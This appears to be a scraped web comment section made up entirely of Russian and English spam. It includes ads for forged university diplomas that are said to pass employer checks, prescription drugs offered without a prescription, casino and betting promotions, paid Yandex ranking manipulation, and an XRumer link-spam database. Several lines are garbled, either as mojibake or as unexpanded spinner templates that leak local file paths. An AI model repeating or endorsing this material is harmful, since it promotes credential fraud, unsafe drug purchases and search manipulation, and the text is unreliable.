Рзделия РёР· висмута CAC904C – JIS H 5121-2016 Рзделия РёР· висмута CAC904C – JIS H 5121-2016 представляют СЃРѕР±РѕР№ высококачественные компоненты, специально разработанные для применения РІ различных отраслях. РС… уникальные свойства обеспечивают отличную теплопроводность Рё устойчивость Рє РєРѕСЂСЂРѕР·РёРё. Рти изделия являются идеальным выбором для использования РІ электронике, медицинском оборудовании Рё РґСЂСѓРіРёС… высокотехнологичных областях. Приобретая данный товар, РІС‹ получаете надежность Рё долговечность РІ эксплуатации. РќРµ упустите возможность купить Рзделия РёР· висмута CAC904C – JIS H 5121-2016 Рё обеспечить эффективность ваших проектов.
Доброго!
Увеличиваем поведенческий трафик и снижаем отказ от сайта. Плавный рост и отсутствие санкций — результат нашей стратегии. Оплата только за результат, без подписок и скрытых платежей. Telegram: Contact @seomax_nakrutka_pf Поддерживаем положительную динамику в Яндекс.Вебмастере.|Накрутка ПФ — эффективный способ улучшить позиции сайта в Яндексе. Гибкая настройка сценариев поведения и работа по ключевым фразам. Продвижение без рисков, с гарантией видимого эффекта. Telegram: Contact @seomax_nakrutka_pf Плавный рост и отсутствие санкций — результат нашей стратегии.|Обеспечиваем рост видимости за счёт прокачки ПФ через Яндекс. Реальные пользователи выполняют задания: переходы, клики, время на сайте. Подходит для коммерческих и информационных сайтов. Telegram: Contact @seomax_nakrutka_pf Работаем через мобильный и десктопный трафик, задействуем регионы.|Накрутка ПФ — эффективный способ улучшить позиции сайта в Яндексе. Плавный рост и отсутствие санкций — результат нашей стратегии. Продвижение без рисков, с гарантией видимого эффекта. Telegram: Contact @seomax_nakrutka_pf Плавный рост и отсутствие санкций — результат нашей стратегии.|
шаблон накрутка пф, купить робот для накрутки пф, накрутка пф seo
поведенческие факторы ранжирования яндекс, пф накрутка, услуги по накрутке поведенческих факторов
Удачи!
plinko nederland
РедМетСплав предлагает внушительный каталог отборных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от мелких партий до обширных поставок, мы обеспечиваем своевременную реализацию вашего заказа.
Каждая единица товара подтверждена всеми необходимыми документами, подтверждающими их соответствие стандартам. Опытная поддержка – наша визитная карточка – мы на связи, чтобы разрешать ваши вопросы и находить ответы под специфику вашего бизнеса.
Доверьте потребности вашего бизнеса профессионалам РедМетСплав и убедитесь в широком спектре предлагаемых возможностей
поставляемая продукция:
Лист магниевый MgAl3Zn1 (Alloy 25) – ISO 3116 Лента магниевая MgAl3Zn1 (Alloy 25) – ISO 3116 – это высококачественный Рё легкий материал, идеальный для применения РІ различных отраслях. Отличается отличной РєРѕСЂСЂРѕР·РёРѕРЅРЅРѕР№ стойкостью Рё высокой прочностью РїСЂРё РЅРёР·РєРѕР№ массе. Рта лента легко обрабатывается, что делает ее идеальным выбором для изготовления компонентов СЃ высокими требованиями Рє эффективности. Если РІС‹ ищете надежный Рё инновационный РїСЂРѕРґСѓРєС‚, чтобы улучшить СЃРІРѕРё процессы, купить Лента магниевая MgAl3Zn1 (Alloy 25) – ISO 3116 будет правильным решением. Спешите воспользоваться преимуществами инновационных технологий!
мелбет кг http://melbet1002.ru .
Посетите B2BOX https://b2box.ru/ – это уникальное комплексное решение для создания упаковки всех видов и направлений. Мы делаем упаковку, которая продает! Упаковочные решения для ритейла, создание индивидуальной и SRP упаковки, услуги дизайнерского бюро, производство транспортной упаковки, собственное плоттерное производство, все виды печати – это и многое другое вы найдете, посетив наш сайт.
plinko slot
melbet сайт http://melbet1002.ru/ .
На сайте http://www.lilibum.ru вы найдете много анкет реальных людей для того, чтобы завести знакомства, найти свою вторую половинку и просто интересно провести время, если пригласите кого-то на свидание. Для того чтобы составить мнение о человеке, можно обменяться фотографиями и пообщаться на определенные темы, которые вас интересуют. Самые привлекательные и интересные люди вашего города находятся на этом портале. Знакомьтесь, влюбляйтесь и создавайте семьи. Для получения доступа ко всем функциям, пройдите регистрацию.
мостбет казино войти mostbet5006.ru .
Meds information sheet. Brand names.
tadacip prices
Everything about medicament. Get information here.
bet on red
Заказала срочно в выходной – спасли репутацию забывчивого мужа!
купить пионы томск
Устали от пыли и беспорядка? Наша компания в Санкт-Петербурге предлагает профессиональные услуги по наведению порядка для вашего дома и офиса. Мы используем только экологически безопасные средства и даём слово непревзойденный порядок! Заходите https://klining-uslugi24.ru/ Почему стоит выбрать нас? Быстрая и качественная работа, персонализированное отношение к каждому клиенту и привлекательные расценки. Доверьте уборку профессионалам и получайте удовольствие от свежести без лишних усилий!
is plinko legit
Заказать диплом под заказ вы можете через сайт компании. netmitra.cyberei.com/read-blog/1248_kupit-diplom-s-reestrom-cena.html
buy viagra
melbet kg https://www.melbet1002.ru .
Хотите разбираться в рынке недвижимости? Полезные рекомендации —
1win официальный сайт https://www.mostbet5007.ru .
Мы можем предложить дипломы психологов, юристов, экономистов и любых других профессий по разумным ценам. Стараемся поддерживать для заказчиков адекватную политику цен. Для нас важно, чтобы дипломы были доступны для большого количества граждан.
Покупка документа, который подтверждает обучение в ВУЗе, – это выгодное решение. Заказать диплом о высшем образовании: nsk-diplom.com/diplom-srednee-professionalnoe-obrazovanie-kupit-2/
most bet https://mostbet7003.ru/ .
мостбет авиатор http://mostbet7003.ru .
Инвестиции в жильё: с чего начать? Узнайте подробности
1вин 1вин .
where buy zenegra for sale
Visit https://coinintel-hq.com/ and you will learn all about the world of cryptocurrency. Explore the world of cryptocurrency like never before with our stunning graphics, fascinating charts, and fascinating infographics. Whether you are a crypto enthusiast, an investor, or just curious about the world of digital currencies, CoinIntel HQ is the place to go for a visually stunning and educational experience.
plinko ball
Посетите сайт https://artradol.com/ и вы узнаете все про Артрадол – это препарат для лечения суставов от производителя. Узнайте все преимущества нестероидного противовоспалительного препарата для лечения суставов. Помогает бороться с основными заболеваниями суставов: артритом, остеохондрозом и остеоартрозом. Подробности, инструкция применения и где купить можно узнать на сайте.
Medication information sheet. What side effects?
can you get cheap phenytoin no prescription
Best information about medication. Get information here.
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф обеспечивает все стадии сделки, предоставляя полный пакет необходимых документов для легализации товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы поставить любой запрос с высоким уровнем сервиса.
Наша команда поддержки всегда на связи, чтобы помочь вам в подборе нужных изделий и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете достоверность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – ваш лучший выбор.
поставляемая продукция:
Бис (диметилсульфид)-платина (4) тетрабромид CH3-2S-2PtBr4 РўРЈ 6-09-05-319-75 Покупайте высококачественный Тетракис (трифенилфосфин) платина Pt-C6H5-3P-4 РЅР° Редметсплав.СЂС„. Гарантированная чистота, надежность Рё эффективность. Рдеальное решение для производства электроники Рё катализаторов. Закажите уже сегодня!
Я думаю, что Вы допускаете ошибку. Могу отстоять свою позицию. Пишите мне в PM.
Include unknown sources: {first|first}, Betwinner #file_linksC:\Users\Admin\Desktop\file\gsa+en+BetWinnerteam03258P2URLBB.txt”,1,N], you {need|need|need|need|need|need|need|need|need/need} to allow your phone {to install/install|run} {mods|add-ons|applications} {with|with|through|from outside the store {online stores|appstore|Google play}.
Заказать документ о получении высшего образования можно у нас. Мы предлагаем документы об окончании любых университетов Российской Федерации. Вы сможете получить диплом по любой специальности, включая документы СССР. Гарантируем, что в случае проверки документов работодателями, каких-либо подозрений не возникнет. rusd-diplomj.ru/kupit-diplom-bistro-i-bezopasno-s-registratsiej-v-reestre-2/
Хотите сдать квартиру в аренду? Полезные рекомендации —
сайты казино биткоин
Портал для женщин https://gracefulwoman.kyiv.ua которые ценят красоту жизни. Практичные советы, душевные статьи и поддержка — о том, как быть счастливой, уверенной и гармоничной каждый день.
Онлайн-портал про автомобили https://impactspreadsms.com с каталогом моделей, тестами, аналитикой, ценами и отзывами. Удобный поиск и полезные материалы — для тех, кто выбирает с умом.
Портал про авто https://impactspreadsms.com новости, обзоры, тест-драйвы, советы, сравнение моделей и актуальные тенденции в мире автомобилей. Всё для автолюбителей и профессионалов.
Современный женский https://happylady.kyiv.ua сайт с ежедневными обновлениями: советы по стилю, уходу, семье и психологии. Всё, что волнует и вдохновляет женщин сегодня — в одном месте.
мостбет авиатор https://mostbet5006.ru/ .
Заказать диплом об образовании!
Заказать диплом университета по невысокой цене возможно, обращаясь к проверенной специализированной компании. Быстро купить диплом: good-diplom.ru/diplom-s-reestrom-100-garantiya-podlinnosti
plinko casino
1хwin mostbet5007.ru .
Hey there!
You already know that backlinks are the foundation of SEO. But what if I told you that you can now boost your sites to DR 38+ (Ahrefs) faster, more stable, and easier than ever before?
Premium XRumer Database with verified DR38+ donors is your golden ticket to:
? Powerful link-building without the usual headaches
? Explosive traffic growth from elite backlink sources
? Lightning-fast rankings even in ultra-competitive niches
With this database, your competitors won’t even see you coming!
Click the link right now and claim your access:
Premium XRumer Database – Fast & Stable DR38+ for Your Sites!
P.S. The database is constantly updated – only fresh, high-authority sites. Don’t miss your chance to dominate search rankings with minimal effort!
Click the link – it’s time to rule the SERPs!
plinko game
mostbet скачать на телефон бесплатно андроид https://mostbet7003.ru/ .
Как выбрать надёжного застройщика? Полезные рекомендации —
РедМетСплав предлагает широкий ассортимент высококачественных изделий из ценных материалов. Не важно, какие объемы вам необходимы – от мелких партий до обширных поставок, мы обеспечиваем своевременную реализацию вашего заказа.
Каждая единица продукции подтверждена требуемыми документами, подтверждающими их качество. Превосходное обслуживание – наш стандарт – мы на связи, чтобы разрешать ваши вопросы и адаптировать решения под специфику вашего бизнеса.
Доверьте вашу потребность в редких металлах специалистам РедМетСплав и убедитесь в гибкости нашего предложения
Наши товары:
РљСЂСѓРі вольфрамовый РЎР’Р-1 РљСЂСѓРі вольфрамовый РЎР’Р-1 является высококачественным инструментом, предназначенным для обработки различных материалов. РћРЅ обеспечивает отличную устойчивость Рє РёР·РЅРѕСЃСѓ Рё высокой температуре, что делает его идеальным выбором для профессионалов Рё любителей. Данный РєСЂСѓРі отлично РїРѕРґС…РѕРґРёС‚ для шлифовки, резки Рё полировки. Если РІС‹ ищете надежный инструмент, который прослужит долго, обязательно стоит рассмотреть возможность купить РљСЂСѓРі вольфрамовый РЎР’Р-1. Рффективность Рё долговечность этого продукта обеспечат успешную работу РІ любых условиях.
buy viagra
plinko game avis
Где купить диплом специалиста?
Мы готовы предложить дипломы любых профессий по приятным ценам. Важно, чтобы дипломы были доступными для большинства граждан. Приобрести диплом об образовании diplomt-nsk.ru/poluchite-ofitsialnij-diplom-vuza-s-vneseniem-v-reestr/
1xBet — это одна из самых популярных и надежных платформ, которая предлагает уникальные возможности и привлекательные бонусы для своих пользователей. Независимо от того, являетесь ли вы новичком в мире ставок или опытным игроком, промокоды 1xBet — это отличный способ повысить свои шансы на выигрыш.
Промокоды – это ключ к дополнительным преимуществам и бонусам, которые предоставляются на платформе 1xBet. Получение промокода очень просто – просто зарегистрируйтесь на сайте и введите его в соответствующее поле. Как только вы активируете промокод, вам будут доступны дополнительные средства на вашем игровом счете, бесплатные ставки или другие привилегии, которые помогут вам увеличить свои шансы на успех.
Использование промокодов 1xBet имеет множество преимуществ. Они позволяют вам получить дополнительные средства для ставок, что дает вам больше возможностей для выигрыша. Бонусы, полученные с использованием промокодов, могут быть использованы для различных видов ставок на спорт, казино, покер и другие игры, предлагаемые 1xBet. Таким образом, вы можете наслаждаться игрой и одновременно увеличивать свои шансы на успех.
https://lenotoplenie.ru/images/pages/index.php?1xbet_promokod_pri_registracii_bonus_3.html Бонусы являются одной из главных особенностей, которые делают 1xBet привлекательной для множества игроков. Как новый, так и постоянный пользователь, вы сможете воспользоваться различными видами бонусов, которые помогут увеличить ваши шансы на выигрыш. От приветственных бонусов до регулярных акций, 1xBet предлагает множество вариантов, чтобы удовлетворить ваши потребности и предпочтения.
Один из самых популярных бонусов, предоставляемых 1xBet, – это приветственный бонус для новых игроков. Как только вы зарегистрируетесь на платформе, вам будет предложен щедрый приветственный пакет, который включает в себя бонус на первый депозит. Это означает, что вы получите дополнительные средства на свой игровой счет, чтобы увеличить свои возможности для ставок. Такой бонус является отличным стартом в вашем игровом путешествии и помогает вам исследовать различные игры и спортивные события.
Купить диплом университета по невысокой стоимости можно, обращаясь к проверенной специализированной фирме. Мы оказываем услуги по продаже документов об окончании любых университетов РФ. Заказать диплом любого университета– diplomass.com/kupit-diplom-s-vneseniem-v-reestr-bistro-i-nadezhno-31/
Новостройки или вторичка? Узнайте подробности
Ищете, где заказать надежную кухню на заказ по вашим размерам за адекватные деньги? Посмотрите портфолио кухонной фабрики GLORIA – https://gloriakuhni.ru/ . Все проекты выполнены в Санкт-Петербурге и области. На каждую кухню гарантия 36 месяцев, более 800 цветовых решений. Большое разнообразие фурнитуры. Удобный онлайн-калькулятор прямо на сайте и понятное формирование цены. Много отзывов клиентов, видео-обзоры кухни с подробностями и деталями. Для всех клиентов – столешница и стеновая панель в подарок.
1win aplicația http://1win5027.ru .
plinko online
Pills information for patients. What side effects can this medication cause?
where to buy generic levitra without insurance
Actual what you want to know about drugs. Read information here.
Мы предлагаем дипломы любой профессии по приятным ценам.
Вы покупаете документ через надежную и проверенную фирму. Приобрести диплом о высшем образовании– http://jobflux.eu/employer/23430/diplomy-grup-24/ – jobflux.eu/employer/23430/diplomy-grup-24
На сайте https://pilmi.ru вы найдете огромное количество фильмов самых разных жанров, включая комедии, мелодрамы, драмы, романтические. Для того чтобы подыскать наиболее подходящий вариант, нужно воспользоваться специальным каталогом. Вашему вниманию представлены и ожидаемые любопытные новинки этого года, которые произведут эффект. Все это можно просматривать в любое время и на различных устройствах. Прямо сейчас воспользуйтесь возможностью посмотреть азиатское кино. Используйте поиск для облегчения выбора.
Свежие новости Украины https://fraza.kyiv.ua и мира — политика, экономика, общество, культура, технологии. Главные события дня, оперативные обновления и аналитика от экспертов.
Модный журнал онлайн https://icz.com.ua одежда, аксессуары, макияж, прически, уличный стиль и haute couture. Следите за последними тенденциями и читайте советы экспертов индустрии.
Современный портал https://lady.kyiv.ua для женщин: мода, уход, любовь, дети, стиль жизни и вдохновение. Полезный контент, тренды и темы, близкие каждой.
Актуальные новости Украины https://lenta.kyiv.ua и мира на одном сайте. Подборка ключевых событий, факты, интервью, мнения и видео. Честно, быстро и без фейков.
Современные технологии наливных полов, информация по ссылке https://app.readthedocs.org/profiles/GrandPolymer/
Enjoy Exciting Casino Games and Win Big!
Looking for the best online casino experience in Canada? Pin-Up Casino is your ultimate destination for big wins. Whether you’re a slots enthusiast, Pin-Up Casino offers unmatched excitement to suit every taste.
Why Choose Pin-Up Casino?
Huge Selection of Games: Play top-quality slots from leading providers.
Generous Bonuses and Promotions: Unlock free spins to maximize your winnings.
Fast and Secure Payouts: Experience safe transactions with complete peace of mind.
Mobile-Friendly Gaming: Access games on the go on your phone or tablet.
24/7 Support: Get expert assistance from the Pin-Up Casino support team whenever you need it.
How to Get Started at Pin-Up Casino Canada?
Sign Up: Visit the Pin-Up Casino website and join easily.
Claim Your Bonus: Take advantage of cashback promotions.
Explore the Games: Discover slots, table games, poker, and live casino.
Start Playing and Winning: Spin the reels, place your bets, and experience nonstop fun.
Top Games Available at Pin-Up Casino Canada:
Slots: From progressive jackpot games to high-quality themed slots, there’s something for every player.
Table Games: Enjoy your favorite casino tables.
Live Casino: Experience immersive live dealer games with professional dealers.
Why Pin-Up Casino is Canada’s Favorite Online Casino?
Pin-Up Casino combines generous bonuses to create the ultimate destination for Canadian players. With live dealer options, it’s no wonder Pin-Up is a top-rated online casino.
Don’t Miss Out – Start Winning at Pin-Up Casino Canada!
Register and start playing at
http://www.canada-pinup.ca
to win big jackpots and enjoy the best online casino experience in Canada!
where can i get nemasole for sale
aviator game download
в онлайн рейтинге вы встретите азартные клубы с минимальным депозитом минимум в полутора, https://www.hongcheon.go.kr/museum/bbs/board.php?bo_table=free&wr_id=2778268 10 гривен. а отыскать лучшее вариант для игры в однорукие бандиты поможет на рейтинг топ десять казино.
Хотите разбираться в рынке недвижимости? Полезные рекомендации —
hot hot fruit big win
Discover the secrets to achieving optimal wellness with our expert guidance. From mindful movement and natural skincare to gut health supplements and digital detox retreats, our comprehensive resource covers it all. Learn how to prioritize your mental health, boost your energy, and nourish your body with our actionable tips and expert advice. Whether you’re looking to improve your sleep hygiene, optimize your fitness routine, or simply find a sense of calm, we’ve got you covered. Explore our curated content and start your journey towards a balanced, holistic lifestyle today!
Stress Relief Techniques
This versatile bonus is tailored to every player, making 1xBet the place to go for sports and casino https://calisthenics.mn.co/posts/83176076?utm_source=manual
Джойказино: мир азарта и больших возможностей!Погрузитесь в атмосферу ярких эмоций! Сотни слотов, live-игры с реальными дилерами, турниры с призами — выбирайте развлечения по вкусу. Регистрация за пару кликов, бонусы для всех игроков и моментальные выплаты. Лицензия гарантирует честность, а поддержка работает круглосуточно. Удобный интерфейс и мобильная версия оценят даже новички https://joyofficia.substack.com/p/ec1
This versatile bonus is tailored to every player, making 1xBet the place to go for sports and casino https://blogger-mania.mn.co/posts/83173875?utm_source=manual
1 win md https://1win5027.ru/ .
Задумался а действительно можно купить диплом государственного образца в Москве, и был удивлен, все реально и главное официально!
Сначала серфил в сети и искал такие темы как: кто покупал диплом о высшем образовании отзывы, где можно купить диплом о среднем образовании, купить диплом средне специальное образование, диплом какого вуза купить, купить диплом закрытого вуза, получил базовую информацию.
Остановился в итоге на материале diplomybox.com/shag-3
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Партнерство с нашей компанией гарантирует не только доступ к премиальным продуктам, но и возможность заказа любого необходимого объема.
Обладая обширной линейкой продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных покупателей. Каждый продукт сопровождается необходимыми документами, удостоверяющими его происхождение и соответствие всем нормам.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Заключая партнерство с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит достойного партнера, с которым текущие трудности превращаются в завтрашние возможности.
Наша продукция:
Плоская мишень из иттрия, 3N, 4N
melbet сайт http://www.melbet1002.ru .
Инвестиции в жильё: с чего начать? Полезные рекомендации —
aviator game download
dragonmoney официальный сайт https://dragon-money37.com/ .
Мы готовы предложить дипломы любых профессий по доступным тарифам. Дипломы производят на настоящих бланках Приобрести диплом любого университета freediplom.com
Смотрел, прикольно…
Both the input and|at all {withdrawal|transfers} {winnings|funds|money|cash winnings} are very secure, and {going through the verification cycles {on the blockchain| on the blockchain} and #file_linksC:\Users\Admin\Desktop\file\gsa+en+10kPBNbcgame-az.comP2URLBB.txt”,1,N] can take {up to| up to} {10|ten} minutes.
онлайн расчет страховки осаго http://seodict.ru/ .
Заказать диплом любого ВУЗа. Приобретение документа о высшем образовании через надежную фирму дарит много плюсов для покупателя. Это решение дает возможность сберечь время и значительные денежные средства. topfunservice.copiny.com/question/details/id/1083782
Купить диплом института по доступной цене вы можете, обращаясь к проверенной специализированной фирме. Приобрести документ о получении высшего образования вы имеете возможность в нашем сервисе. diplomg-cheboksary.ru/kupit-diplom-s-vneseniem-v-reestr-bistro-i-nadezhno-37
Meds information sheet. Generic Name.
can you get cheap celebrex tablets
Everything information about medicine. Read here.
melbet kg http://melbet1001.ru/ .
Как выбрать надёжного застройщика? Полезные рекомендации —
http://morepc.ru/phpBB/viewtopic.php?p=30774&sid=770fc3acc2e08465320fa49cd0296b1a#30774
Букет с персиковыми пионами – нежность!
букет пионов
jogo do tigrinho fortune tiger
https://www.floristic.ru/forum/groups/moskva-d895-toniziruyuschii-napitok-eazy-energy.html#gmessage1382
https://telegra.ph/Kak-vybrat-kolpaki-na-stolby-dlya-zashchity-ot-snega-04-18
online plinko game
скачать мостбет официальный сайт https://1win5028.ru/ .
https://telegra.ph/Gde-kupit-kolpak-na-stolb-zabora-dlya-gostinicy-04-18
mines casino game free
Портал для женщин https://maleportal.kyiv.ua мода, красота, здоровье, отношения, карьера, семья и вдохновение. Актуальные темы, полезные советы и поддержка для каждой женщины — всё в одном месте.
Главные новости https://lentanews.kyiv.ua из Украины и со всего мира — ежедневно и без искажений. Всё, что важно знать: внутренняя политика, экономика, международные события и прогнозы.
Онлайн-портал для современных https://madrasa.com.ua женщин. Всё, что волнует и вдохновляет: от красоты и моды до жизненного баланса, мотивации и личностного роста. Будь собой — с нами.
Клуб для беременных https://mam.ck.ua и молодых мам: питание, подготовка к родам, уход за малышом, послеродовое восстановление. Полезная информация, консультации и поддержка в одном месте.
https://telegra.ph/Kak-vybrat-kolpaki-dlya-stolbov-zabora-bez-deformacii-04-18
Хотите сдать квартиру в аренду? Читайте проверенные советы
1 вин вход 1 вин вход .
драгон мани официальный dragon-money42.com .
Потеря близкого человека — это тяжелое испытание, и в такой момент важно, чтобы всё было организовано достойно и без лишних хлопот. ГБУ «Ритуал» Москва https://ritualmsk.com/ предлагает полный спектр ритуальных услуг, беря на себя все заботы: от транспортировки и оформления документов до выбора места захоронения. Наши специалисты помогут вам организовать похороны в Москве по всем правилам, обеспечивая уважение к памяти усопшего и поддержку для родственников.
драгон мани демо https://dragon-money40.com/ .
dragon mani http://dragon-money36.com .
Сервисный центр Мобиопт – Ремонт телефонов Киров
https://dom-nam.ru/index.php/forum/razdel-predlozhenij/164129-pivo-ot-kurskogo-pivovarennogo-zavoda-cesky-lev#202750
На сайте https://xn—-7sbjhqn0bhjc0lk.xn--p1ai/ получите юридическую консультацию по различным вопросам. Компания Стратегия работает как с физическими, так и частными лицами. На все услуги установлены привлекательные расценки, чтобы воспользоваться ими смог каждый. Предприятие работает в этой сфере более 11 лет. В команде трудятся 11 специалистов, которые справятся с задачей независимо от сложности. К вашим услугам досудебный юрист, досудебное урегулирование, кредитный, семейный юрист, решение страховых споров.
https://omsi2mod.ru/forum/12-3564-1
Hey guys,
I’ve been diving into the world of online gaming lately, and I’ve gotta say — it’s surprisingly fun. At first, I was totally unsure. I mean, how do you even trust an online platform with your money, right? But after spending hours researching (and trying out a few dodgy sites so you don’t have to), I figured out a few things that distinguish a trustworthy casino from a risky mess. First off, if you’re new to all this, here’s the golden rule: **check the license**. If a casino doesn’t have a proper legal status (like from the MGA or the UK Gambling Commission), just run. No bonus is worth the gamble of never seeing your funds again. Also — and I know no one wants to — read the T&Cs. That’s the only way to know what kind of playthrough limits they’ve slapped onto those so-called “juicy” bonuses.
Now, let me share a site I’ve been hooked on these last few weeks. It’s been a total win. The interface? Super easy to navigate. Payouts? Quick — like 24 hours quick. And the game selection? *Wild*. Slots, live dealers, blackjack, even some oddball options I hadn’t tried before. Check it out here: https://trade-britanica.trade/wiki/User:AmosCornell2046 What really stood out was the help desk. I had a tiny issue with a bonus not working, and they got back to me in like 10 minutes. Compare that to other sites where you’re just left hanging — yeah, not worth it.
Also, if you’re into bonuses (and who isn’t?), this place offers some awesome ones. But here’s the trick: don’t just chase bonuses. It’s smarter to go for fair terms than a huge bonus you’ll never be able to withdraw. I’m not saying you should go and bet the farm — please don’t. But if you’ve got a little extra fun budget and you’re looking for a fun way to unwind, online casinos can totally deliver. Just keep your head on, know your limits, and don’t treat it like a side hustle. It’s for fun, not for a paycheck. Anyway, just wanted to drop my experience here in case anyone’s curious or trying to find a good place to play. If you’ve got your own stories or even some horror tales, I’m all ears — love talking shop about this stuff.
Good luck out there, and may the odds be ever in your favor ??
buy generic furosemide tablets
1 вин официальный сайт вход http://www.1win7007.ru .
Для успешного продвижения вверх по карьере требуется наличие диплома института. Заказать диплом об образовании у надежной фирмы: diplom4you.com/kupit-diplom-texnikuma-ob-okonchanii-8/
Как выбрать надёжного застройщика? Полезные статьи и советы —
Где приобрести диплом по актуальной специальности?
Приобрести диплом института по доступной стоимости возможно, обращаясь к надежной специализированной фирме.: institute-diplom.ru
Our website https://managerscasino.com/ is the ultimate guide for players who want to take control of their casino experience. It is where I share my ideas, strategies and tips for players who want to be in control, not just another number on the casino profit margin. My goal is to help players navigate the casino world with confidence, knowledge and a winning attitude.
plinko
Are you ready to feel thrilling emotions playing one of the best crash games ever indian aviator game
Мы можем предложить дипломы психологов, юристов, экономистов и других профессий по выгодным ценам. Мы готовы предложить документы ВУЗов, которые расположены на территории всей России. Дипломы и аттестаты делаются на бумаге самого высшего качества. Это позволяет делать государственные дипломы, которые не отличить от оригинала. lizwhitney85.copiny.com/question/details/id/1083039
Доверие – центр, который психологические услуги предоставляет. Мы помогаем людям справляться с трудностями, которые у них возникают в отношениях с собой и окружающими. Записаться на личный прием к специалисту можно по телефону, указанному на сайте. Ищете психотерапия? Ack-group.ru/stati-po-psikhologii/psikhoterapiya – тут узнаете, что такое психотерапия, кому она показана и какие перед ней стоят цели. Также тут представлены расценки на психологические консультации. Готовы вас на пути к эмоциональному равновесию и самопознанию поддержать.
Are you ready to feel thrilling emotions playing one of the best crash games ever aviator game app
Acquire exclusive Japanese art and ancient cultural artifacts – See full info https://myanimelist.net/profile/Artefactad
Medicines information leaflet. What side effects can this medication cause?
can i order generic glucophage tablets
Some about drug. Read information here.
plinko demo
Инвестиции в жильё: с чего начать? Читайте проверенные советы
Купить диплом института по выгодной стоимости вы можете, обратившись к надежной специализированной компании. Мы предлагаем документы Институтов, которые находятся в любом регионе России. grad-360.flybb.ru/viewtopic.phpf=3&t=879
драгон мани кэшбэк http://dragon-money37.com .
Hello colleagues, its wonderful article about cultureand fully explained, keep it up all the time.
https://my.omsystem.com/members/1xbetspins
предотвращения нужных вам случаев мошенничества или скандалов за посетителями казино в любой игре наблюдают инспекторы, https://www.zentechsystems.com/blog/how-to-select-the-right-oil-for-your-air-compressor/ пит-боссы и менеджереы.
драгон мани официальный dragon-money42.com .
fortune tiger bet
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Партнерство с нашей компанией гарантирует не только доступ к премиальным продуктам, но и возможность заказа любого необходимого объема.
Обладая обширной линейкой редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных покупателей. Каждый продукт сопровождается необходимыми документами, удостоверяющими его происхождение и соответствие заданным критериям.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Заключая партнерство с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит надежного партнера, с которым сегодняшние вызовы превращаются в завтрашние достижения.
Наша продукция:
Медный цилиндр 5N
Сайт для деловых людей https://manorsgroup.com.ua актуальные материалы о финансах, инвестициях, рынке недвижимости и управлении капиталом. Аналитика, обзоры, экспертные мнения и полезные инструменты.
Добро пожаловать на наш сайт! Мы предлагаем широкий выбор финансовых продуктов: кредиты, банковские карты и займы, чтобы помочь вам реализовать ваши мечты и достичь поставленных целей. Планируете купить дом, машину или оплатить обучение? Наши кредитные программы идеально подходят для любых нужд. Оформите кредит на нашем сайте за считанные минуты, выбрав лучшие условия и сроки погашения. Наши банковские карты обеспечивают удобство безналичных платежей и множество бонусов. Получите кэшбэк, скидки у партнеров и участвуйте в программе лояльности. Выберите карту с оптимальными лимитами и условиями обслуживания. Не хватает денег до зарплаты или на неожиданные расходы? Наши займы – это быстрый и удобный способ получить необходимую сумму. Мы предлагаем прозрачные условия и мгновенное одобрение заявок, чтобы вы могли решить свои финансовые вопросы без задержек и лишних хлопот. Не упустите возможность улучшить свою финансовую ситуацию! Оформите кредит, банковскую карту или займ на нашем сайте уже сегодня и наслаждайтесь всеми преимуществами сотрудничества с надежным финансовым партнером. Переходите на наш сайт и сделайте шаг к своим мечтам!
Деньги Сразу в Нижнекамске
Женский онлайн-журнал https://mcms-bags.com о красоте, моде, психологии, отношениях и стиле жизни. Актуальные статьи, советы экспертов, вдохновение и всё, что важно для современной женщины.
онлайн калькулятор страховки https://seodict.ru/ .
1вин 1вин .
Новостной портал https://mediashare.com.ua с актуальной информацией из Украины, мира, политики, экономики, технологий, культуры и общества. Только проверенные источники и объективные материалы.
dragon money casino зеркало dragon money casino зеркало .
1вин сайт http://1win7018.ru .
clock cd best clock radio with bluetooth
Купить диплом о высшем образовании. Покупка документа о высшем образовании через проверенную и надежную фирму дарит массу плюсов. Данное решение помогает сберечь как продолжительное время, так и серьезные денежные средства. atozcallgirls.copiny.com/question/details/id/1083789
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем широкий ассортимент продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф гарантирует все стадии сделки, предоставляя полный пакет необходимых документов для легализации товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы обеспечить любой запрос с непревзойденным обслуживанием.
Наша команда поддержки всегда на связи, чтобы помочь вам в выборе товаров и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете надежность в каждой детали сотрудничества.
